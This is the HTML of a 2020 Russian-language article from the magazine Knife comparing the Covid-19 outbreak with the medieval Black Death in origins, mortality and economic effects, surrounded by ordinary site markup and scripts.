.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/medieval-covid/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Коронавирус из Уханя унес жизни более трех тысяч человек, обрушил биржи и задержал поставки товаров. Смертность от пневмонии, вызванной Covid-19, превысила статистику по  смертности от гриппа.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Коронавирус из Уханя унес жизни более трех тысяч человек, обрушил биржи и задержал поставки товаров. Смертность от пневмонии, вызванной Covid-19, превысила статистику по  смертности от гриппа.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/97305-5e5fea7f486dd.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/medieval-covid/">
<meta property="og:title" content="Чихающее Средневековье: что общего у коронавируса с бубонной чумой">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/97305-5e5fea7f486dd.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='knife-special-coronavirus-css' href='https://knife.media/wp-content/customs/special/coronavirus/styles.min.css?ver=1.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/medieval-covid/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/medieval-covid/"},"headline":"Чихающее Средневековье: что общего у коронавируса с бубонной чумой","datePublished":"2020-03-04T20:51:00+03:00","dateModified":"2020-03-20T21:54:35+03:00","url":"https://knife.media/medieval-covid/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/97305-5e5fea7f486dd.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"economy"},{"name":"history"},{"name":"medicine"},{"name":"mneniya"}],"articleBody":"Коронавирус из Уханя уже унес жизни более трех тысяч человек, обрушил биржи и задержал поставки товаров. Смертность от пневмонии, вызванной Covid-19, превысила статистику по  смертности от гриппа. На этом фоне в Европе взлетели продажи романа Альбера Камю «Чума». В соцсетях и медиа постят мемы, сравнивающие коронавирус с Черной смертью — второй в истории пандемией чумы. Насколько оправдана эта аналогия? Об этом рассуждает историк-медиевист Кен Мондшайн. Сходства действительно есть. Как и тогда, болезнь пришла с Востока, люди заразились от животных — в Средневековье от крыс, в наше время — судя по всему, от летучих мышей. Как и во времена Черного мора, глобализация способствовала распространению болезни. Чуму несли монгольские войска и итальянские торговцы по Великому шелковому пути. Коронавирусом заражаются путешественники. Вирус привел к вспышке ксенофобии — в напасти обвинили чужаков. В Средневековой Европе во времена чумы происходили еврейские погромы. В то же время коронавирус совсем не похож на чуму, и не только потому, что это вирус, а не бактерия. Covid-19 передается от человека к человеку — так случается только при одной из трех форм чумы, легочной. И, самое важное, коронавирус излечим: смертность от вызванной им пневмонии составляет около 3,4%; в основном умирают люди преклонного возраста со слабым иммунитетом и побочными заболеваниями. Смертность от разных форм чумы составляет от 50 (бубонная форма) до 100% (легочная форма, в запущенных случаях). Мондшайн сравнивает и экономические последствия, к которым приводят пандемии. Для крестьян, которые пережили Черную смерть, условия улучшились: освободилось много земель, а значит, стало больше еды. Квалифицированные работники в Англии, получавшие по пенсу в день, стали зарабатывать четыре пенса. Коронавирус скажется на современной экономике с точностью до наоборот, прогнозирует историк. Чтобы поддерживать акционерную стоимость, корпорации будут снижать заработную плату. Сотрудники, которых перевели на удаленную работу, рискуют и вовсе лишиться рабочего места. Конечным результатом станет падение зарплат, экономическая неопределенность и увеличение разрыва между богатыми и бедными, полагает ученый. Впрочем, коронавирус замедлил китайскую экономику, из-за чего резко сократились вредные выбросы в атмосферу."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-97305">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/special/coronavirus/">Коронавирус</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2020-03-04T20:51:00+03:00">4 марта 2020</time></span></div></div><h1 class="entry-header__title">Чихающее Средневековье: <em>что общего у коронавируса с бубонной чумой</em></h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fmedieval-covid%2F&#038;title=%D0%A7%D0%B8%D1%85%D0%B0%D1%8E%D1%89%D0%B5%D0%B5%20%D0%A1%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BA%D0%BE%D0%B2%D1%8C%D0%B5%3A%20%D1%87%D1%82%D0%BE%20%D0%BE%D0%B1%D1%89%D0%B5%D0%B3%D0%BE%20%D1%83%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%D0%B0%20%D1%81%20%D0%B1%D1%83%D0%B1%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9%20%D1%87%D1%83%D0%BC%D0%BE%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fmedieval-covid%2F&#038;text=%D0%A7%D0%B8%D1%85%D0%B0%D1%8E%D1%89%D0%B5%D0%B5%20%D0%A1%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BA%D0%BE%D0%B2%D1%8C%D0%B5%3A%20%D1%87%D1%82%D0%BE%20%D0%BE%D0%B1%D1%89%D0%B5%D0%B3%D0%BE%20%D1%83%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%D0%B0%20%D1%81%20%D0%B1%D1%83%D0%B1%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9%20%D1%87%D1%83%D0%BC%D0%BE%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Коронавирус из Уханя уже унес жизни более трех тысяч человек, обрушил биржи и задержал поставки товаров. Смертность от пневмонии, вызванной Covid-19, <a href="https://www.who.int/dg/speeches/detail/who-director-general-s-opening-remarks-at-the-media-briefing-on-covid-19---3-march-2020" target="_blank" rel="noopener noreferrer">превысила</a> статистику по  смертности от гриппа. На этом фоне в Европе <a href="https://knife.media/la-peste/" target="_blank" rel="noopener noreferrer">взлетели</a> продажи романа Альбера Камю «Чума». В соцсетях и медиа постят мемы, сравнивающие коронавирус с <a href="https://ru.wikipedia.org/wiki/%D0%A7%D1%91%D1%80%D0%BD%D0%B0%D1%8F_%D1%81%D0%BC%D0%B5%D1%80%D1%82%D1%8C" target="_blank" rel="noopener noreferrer">Черной смертью</a> — второй в истории пандемией чумы. Насколько оправдана эта аналогия? Об этом <a href="https://www.medievalists.net/2020/03/coronavirus-black-death/" target="_blank" rel="noopener noreferrer">рассуждает</a> историк-медиевист Кен Мондшайн.</p>
<p>Сходства действительно есть. Как и тогда, болезнь пришла с Востока, люди заразились от животных — в Средневековье от крыс, в наше время — судя по всему, от летучих мышей. Как и во времена Черного мора, глобализация способствовала распространению болезни. Чуму несли монгольские войска и итальянские торговцы по Великому шелковому пути. Коронавирусом заражаются путешественники. Вирус привел к вспышке ксенофобии — в напасти обвинили чужаков. В Средневековой Европе во времена чумы происходили еврейские погромы.</p>
<p>В то же время коронавирус совсем не похож на чуму, и не только потому, что это вирус, а не бактерия. Covid-19 передается от человека к человеку — так случается только при одной из трех форм чумы, легочной. И, самое важное, коронавирус излечим: смертность от вызванной им пневмонии составляет около 3,4%; в основном умирают люди преклонного возраста со слабым иммунитетом и побочными заболеваниями. Смертность от разных форм чумы составляет от 50 (бубонная форма) до 100% (легочная форма, в запущенных случаях).</p>
<p>Мондшайн сравнивает и экономические последствия, к которым приводят пандемии. Для крестьян, которые пережили Черную смерть, условия улучшились: освободилось много земель, а значит, стало больше еды. Квалифицированные работники в Англии, получавшие по пенсу в день, стали зарабатывать четыре пенса. Коронавирус скажется на современной экономике с точностью до наоборот, прогнозирует историк. Чтобы поддерживать акционерную стоимость, корпорации будут снижать заработную плату. Сотрудники, которых перевели на удаленную работу, рискуют и вовсе лишиться рабочего места. Конечным результатом станет падение зарплат, экономическая неопределенность и увеличение разрыва между богатыми и бедными, полагает ученый. Впрочем, коронавирус замедлил китайскую экономику, из-за чего резко <a href="https://knife.media/china-no2/" target="_blank" rel="noopener noreferrer">сократились</a> вредные выбросы в атмосферу.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/economy/" rel="tag">экономика</a><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/medicine/" rel="tag">медицина</a><a href="https://knife.media/tag/mneniya/" rel="tag">мнения</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fmedieval-covid%2F&#038;title=%D0%A7%D0%B8%D1%85%D0%B0%D1%8E%D1%89%D0%B5%D0%B5%20%D0%A1%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BA%D0%BE%D0%B2%D1%8C%D0%B5%3A%20%D1%87%D1%82%D0%BE%20%D0%BE%D0%B1%D1%89%D0%B5%D0%B3%D0%BE%20%D1%83%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%D0%B0%20%D1%81%20%D0%B1%D1%83%D0%B1%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9%20%D1%87%D1%83%D0%BC%D0%BE%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fmedieval-covid%2F&#038;text=%D0%A7%D0%B8%D1%85%D0%B0%D1%8E%D1%89%D0%B5%D0%B5%20%D0%A1%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BA%D0%BE%D0%B2%D1%8C%D0%B5%3A%20%D1%87%D1%82%D0%BE%20%D0%BE%D0%B1%D1%89%D0%B5%D0%B3%D0%BE%20%D1%83%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%D0%B0%20%D1%81%20%D0%B1%D1%83%D0%B1%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9%20%D1%87%D1%83%D0%BC%D0%BE%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    <div class="entry-caption"><a class="tagline" href="https://knife.media/special/coronavirus/"><span class="tagline__name">Коронавирус</span></a></div>
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/relationship/">отношения</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T16:00:29+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-stoit-li-pisat-soobshhenie-parnyu-ili-devushke-srazu-posle-svidaniya/">Исследование: стоит ли писать сообщение парню или девушке сразу после свидания</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/travel/">путешествия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T14:40:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/ii-algoritm-obmanul-turistov-otpraviv-ih-na-nesushhestvuyushhie-goryachie-istochniki-v-avstralii/">ИИ-алгоритм обманул туристов, отправив их на несуществующие горячие источники в Австралии</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/design/">дизайн</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T12:15:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-rassmatrivat-i-sravnivat-titry-i-zastavki-k-filmam-serialam-i-videoigram/">Сайт дня: рассматривать и сравнивать титры и заставки к фильмам, сериалам и видеоиграм</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T11:05:23+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-ispytali-novoe-protivotrevozhnoe-veshhestvo-na-rybah-i-myshah/">Российские ученые испытали новое противотревожное вещество на рыбах и мышах</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/roboty/">роботы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T16:30:54+03:00">30 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-dubae-poyavitsya-pervoe-v-istorii-zhiloe-zdanie-postroennoe-robotami/">В Дубае появится первое в истории жилое здание, построенное роботами</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/vystavka/">выставка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T14:35:01+03:00">30 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/muzej-moskvy-i-stolichnyj-muzej-kitaya-organizuyut-vystavku-prazdnik-vesny-novyj-god-v-starom-pekine/">Музей Москвы и Столичный музей Китая организуют выставку «Праздник весны. Новый год в старом Пекине»</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
